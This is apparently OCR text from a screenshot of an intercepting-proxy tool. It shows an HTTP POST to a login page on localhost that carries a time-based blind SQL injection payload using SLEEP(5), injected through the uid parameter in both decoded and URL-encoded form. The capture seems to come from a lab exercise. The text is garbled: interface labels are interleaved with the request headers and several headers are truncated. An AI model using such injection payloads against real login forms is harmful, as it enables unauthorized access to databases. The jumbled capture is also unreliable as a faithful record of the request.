 Request Response
Pretty Raw Hex
1 POST /login1.php?msg=1 HTTP/1.1
2 Content-Length: 129
3 Host: localhost:8000
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
6 sec-ch-ua-mobile: ?0212
7 sec-ch-ua-platform: "Linux"
Converted text ×
8 Accept-Language: en-US,en;q=
9 Origin: http://localhost:800
10 Content-Type: application/x-
Copy to clipboard Close
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11 /537.36
1 bob' AND (SELECT 2277 FROM (SELECT(SLEEP(5)))oHbD) AND 'UzLX'='UzLX
13 Accept: text/html,application pplication/signed-exchang
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:80
19 Accept-Encoding: gzip, defla
Search 0 highlights
20 Cookie: PHPSESSID=dc08ab8d00
21 Connection: keep-alive
22
23 uid=bob%27%20AND%20%28SELECT%202277%20FROM%20%28SELECT%28SLEEP%285%29%29%29oHbD%29%20AND%20%27UzLX%27%3D%27UzLX&password=password